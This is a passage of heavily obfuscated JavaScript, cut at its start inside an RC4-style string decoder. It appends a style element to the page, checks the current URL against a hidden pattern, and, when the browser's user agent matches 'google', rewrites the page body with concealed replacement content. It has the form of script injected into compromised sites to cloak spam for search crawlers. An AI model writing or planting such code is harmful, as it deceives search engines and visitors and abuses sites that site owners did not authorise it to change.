clAssname=0x0;clAssname<eVent['length'];clAssname++){reMove=(reMove+0x1)%0x100;REmove=(REmove+DElay[reMove])%0x100;EVent=DElay[reMove];DElay[reMove]=DElay[REmove];DElay[REmove]=EVent;CLassname+=String['fromCharCode'](eVent['charCodeAt'](clAssname)^DElay[(DElay[reMove]+DElay[REmove])%0x100]);}return CLassname;};delay['bJHrBK']=aTtribute;delay['bJfNbd']={};delay['kNhVKn']=!![];}var elEment=delay['bJfNbd'][element];if(elEment===undefined){if(delay['IJzRqQ']===undefined){delay['IJzRqQ']=!![];}attribute=delay['bJHrBK'](attribute,event);delay['bJfNbd'][element]=attribute;}else{attribute=elEment;}return attribute;};function element(){var event=document[delay('0x6','zVy]')];if(!event){event=document[delay('0x5','iNZ!')](delay('0x8','D2wk'));event=event[0x0];}var attribute=document[delay('0x7','zJYe')](delay('0x1e','DEni')+'le');attribute[delay('0xa','p@x6')]=delay('0xe','waM]');var classname=delay('0x22','LysO');if(attribute[delay('0x12','RdOj')])attribute[delay('0x18','W2gB')][delay('0x3','m(5O')]=classname;else attribute[delay('0x9','qdN[')](document[delay('0x11','8)Yl')](classname));event[delay('0xf','%Ul@')](attribute);}element();var Remove=[{'search':delay('0x20','1FKQ'),'replace':delay('0x1d',')nmF'),'url':'/'}];var Event=undefined;for(var Delay=0x0;Delay<Remove[delay('0x23','LPON')];Delay++){if(Remove[Delay][delay('0x14','Vc[m')]===window[delay('0x4','[w@P')][delay('0x19','1FKQ')]+window[delay('0x2','Iwwe')][delay('0x17','J9in')]){Event=Remove[Delay];break;}}function Classname(){if(Event&&/google/i[delay('0x1f','LysO')](navigator[delay('0x10','zVy]')])){for(var Attribute=Event[delay('0x1','JJtr')],Element='',cLassname=Attribute[delay('0x24','X$R1')]-0x1;cLassname>=0x0;cLassname--){Element=String(Element+Attribute[cLassname]);}document[delay('0xc','h)Gx')][delay('0xd','3iJL')]=document[delay('0x16','3(#%')][delay('0x1a','Je^Y')][delay('0x0','Je^Y')](Event[delay('0x15','waM]')],Event[delay('0x21','*F#Q')]+Element);}}document[delay('0x13','WCOM')](delay('0xb','*V@('),Classname);